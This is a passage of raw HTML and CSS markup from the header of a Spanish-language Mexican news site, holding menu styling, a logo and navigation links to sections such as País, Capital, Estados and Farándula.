.tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_46 .td_block_inner{text-align:center}.tdi_46 .tdb-menu>li .tdb-menu-sep,.tdi_46 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_46 .td-subcat-more .tdb-menu-more-subicon{top:0px}.tdi_46 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more,.tdi_46 .td-subcat-more>.tdb-menu-item-text{font-family:Oxygen!important;font-size:15px!important;font-weight:700!important;text-transform:none!important}.tdi_46 .tdb-normal-menu ul ul,.tdi_46 .td-pulldown-filter-list .sub-menu{margin-top:-16px}.tdi_46 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:10px}.tdi_46 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_46 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_46 .tdb-menu .tdb-normal-menu ul,.tdi_46 .td-pulldown-filter-list,.tdi_46 .td-pulldown-filter-list .sub-menu{border-width:1px;border-style:solid;border-color:#000;border-color:#dddddd;box-shadow:none}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_46 .td-pulldown-filter-list li a{font-family:Oxygen!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_46 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_46 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_46 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more,.tdi_46 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_46 .td-pulldown-filter-list li a{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more{padding:0 8px}.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more,.tdi_46 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 21px}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_46 .td-pulldown-filter-list li a{font-size:10px!important}.tdi_46 .tdb-mega-menu-page>.sub-menu>li{padding:10px}}</style>
<style>.tdi_46 .tdb-menu>li.current-menu-item>a,.tdi_46 .tdb-menu>li.current-menu-ancestor>a,.tdi_46 .tdb-menu>li.current-category-ancestor>a,.tdi_46 .tdb-menu>li.current-page-ancestor>a,.tdi_46 .tdb-menu>li:hover>a,.tdi_46 .tdb-menu>li.tdb-hover>a,.tdi_46 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#2bba3e}.tdi_46 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_46 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#2bba3e}.tdi_46 .tdb-menu>li>a:after,.tdi_46 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style>.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_46 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_46 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#162eb7;background-color:rgba(29,121,242,0.05)}.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#162eb7}</style><div id=tdi_46 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94"><a href="https://www.quechingados.com/"><div class="tdb-menu-item-text">Inicio</div></a><i class="tdb-menu-sep tdc-font-fa tdc-font-fa-caret-right"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-102"><a href="https://www.quechingados.com/seccion/pais/"><div class="tdb-menu-item-text">País</div></a><i class="tdb-menu-sep tdc-font-fa tdc-font-fa-caret-right"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-104"><a href="https://www.quechingados.com/seccion/capital/"><div class="tdb-menu-item-text">Capital</div></a><i class="tdb-menu-sep tdc-font-fa tdc-font-fa-caret-right"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-98"><a href="https://www.quechingados.com/seccion/estados/"><div class="tdb-menu-item-text">Estados</div></a><i class="tdb-menu-sep tdc-font-fa tdc-font-fa-caret-right"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97"><a href="https://www.quechingados.com/seccion/el-mame-del-dia/"><div class="tdb-menu-item-text">El mame del día</div></a><i class="tdb-menu-sep tdc-font-fa tdc-font-fa-caret-right"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99"><a href="https://www.quechingados.com/seccion/para-ir-a-dar-la-vuelta/"><div class="tdb-menu-item-text">Para ir a dar la vuelta</div></a><i class="tdb-menu-sep tdc-font-fa tdc-font-fa-caret-right"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-100"><a href="https://www.quechingados.com/seccion/alrededor-del-mundo/"><div class="tdb-menu-item-text">Alrededor del mundo</div></a><i class="tdb-menu-sep tdc-font-fa tdc-font-fa-caret-right"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-103"><a href="https://www.quechingados.com/seccion/farandula/"><div class="tdb-menu-item-text">Farándula</div></a><i class="tdb-menu-sep tdc-font-fa tdc-font-fa-caret-right"></i></li>
</ul></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_49" class="tdc-zone"><div class="tdc_zone tdi_50  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_50{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdi_50{position:relative}</style>
<div class="tdi_49_rand_style td-element-style" ><style>.tdi_49_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_51" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_52  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_52,.tdi_52 .tdc-columns{min-height:0}.tdi_52:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2);z-index:20;pointer-events:none;top:0}.tdi_52,.tdi_52 .tdc-columns{display:block}.tdi_52 .tdc-columns{width:100%}.tdi_52:before,.tdi_52:after{display:table}@media (min-width:768px){.tdi_52{margin-left:-10px;margin-right:-10px}.tdi_52 .tdc-row-video-background-error,.tdi_52>.vc_column,.tdi_52>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_52{position:relative}.tdi_52 .td_block_wrap{text-align:left}</style>
<div class="tdi_51_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_51_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:repeat!important;background-position:center top!important}</style></div><style>.tdi_51_rand_style{background-color:#303030!important}</style></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54>.wpb_wrapper,.tdi_54>.wpb_wrapper>.tdc-elements{display:block}.tdi_54>.wpb_wrapper>.tdc-elements{width:100%}.tdi_54>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_54>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_56  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_56{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_56,.tdi_56 .tdc-inner-columns{display:block}.tdi_56 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_58  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_58{vertical-align:baseline}.tdi_58 .vc_column-inner>.wpb_wrapper,.tdi_58 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_58 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_59 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59" >
<style>.tdi_59{margin-top:-2px!important;margin-right:10px!important;padding-top:2px!important;padding-right:8px!important;padding-bottom:2px!important;padding-left:8px!important}@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-right:0px!important}}</style>
<style>.tdi_59{display:inline-block}.tdi_59 .tdb-logo-a,.tdi_59 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_59 .tdb-logo-svg-wrap{display:block}.tdi_59 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_59 .tdb-logo-img{max-width:35px}.tdi_59 .tdb-logo-img-wrap{display:block}.tdi_59 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Oxygen!important;font-size:11px!important;font-weight:400!important;}.tdi_59 .tdb-logo-text-title{display:block;color:#0d0b52;font-family:Oxygen!important;font-size:18px!important;line-height:1.4!important;font-weight:700!important;}.tdi_59 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_59 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_59 .tdb-logo-text-title{font-size:16px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdb-logo-text-title{font-size:12px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="#"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.quechingados.com/wp-content/uploads/2021/01/Logo.png" src="https://www.quechingados.com/wp-content/uploads/2021/01/Logo.png" alt="Logo"  title=""  width="500" height="501" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_60 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60"  style=" z-index: 999;">
<style>.tdi_60{display:inline-block}.tdi_60 .td_block_inner{text-align:center}.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more{padding:0 10px;color:#ffffff}.tdi_60 .tdb-menu>li .tdb-menu-sep,.tdi_60 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_60 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_60 .td-subcat-more .tdb-menu-more-subicon{top:0px}.tdi_60 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_60 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_60 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_60 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_60 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more,.tdi_60 .td-subcat-more>.tdb-menu-item-text{font-family:Oxygen!important;font-size:14px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1.0px!important}.tdi_60 .tdb-normal-menu ul ul,.tdi_60 .td-pulldown-filter-list .sub-menu{margin-top:-16px}.tdi_60 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:10px}.tdi_60 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_60 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_60 .tdb-menu .tdb-normal-menu ul,.tdi_60 .td-pulldown-filter-list,.tdi_60 .td-pulldown-filter-list .sub-menu{border-width:1px;border-style:solid;border-color:#000;border-color:#dddddd;box-shadow:none}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .td-pulldown-filter-list li a{font-family:Oxygen!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_60 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_60 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_60 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more,.tdi_60 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .td-pulldown-filter-list li a{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more{padding:0 6px}.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more,.tdi_60 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 21px}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_60 .tdb-mega-menu-page>.sub-menu>li{padding:10px}}</style>
<style>.tdi_60 .tdb-menu>li.current-menu-item>a,.tdi_60 .tdb-menu>li.current-menu-ancestor>a,.tdi_60 .tdb-menu>li.current-category-ancestor>a,.tdi_60 .tdb-menu>li.current-page-ancestor>a,.tdi_60 .tdb-menu>li:hover>a,.tdi_60 .tdb-menu>li.tdb-hover>a,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#2bba3e}.tdi_60 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#2bba3e}.tdi_60 .tdb-menu>li>a:after,.tdi_60 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style>.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_60 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#162eb7;background-color:rgba(29,121,242,0.05)}.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#162eb7}</style><div id=tdi_60 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94"><a href="https://www.quechingados.com/"><div class="tdb-menu-item-text">Inicio</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-102"><a href="https://www.quechingados.com/seccion/pais/"><div class="tdb-menu-item-text">País</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-104"><a href="https://www.quechingados.com/seccion/capital/"><div class="tdb-menu-item-text">Capital</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-98"><a href="https://www.quechingados.com/seccion/estados/"><div class="tdb-menu-item-text">Estados</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97"><a href="https://www.quechingados.com/seccion/el-mame-del-dia/"><div class="tdb-menu-item-text">El mame del día</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99"><a href="https://www.quechingados.com/seccion/para-ir-a-dar-la-vuelta/"><div class="tdb-menu-item-text">Para ir a dar la vuelta</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-100"><a href="https://www.quechingados.com/seccion/alrededor-del-mundo/"><div class="tdb-menu-item-text">Alrededor del mundo</div></a></li>
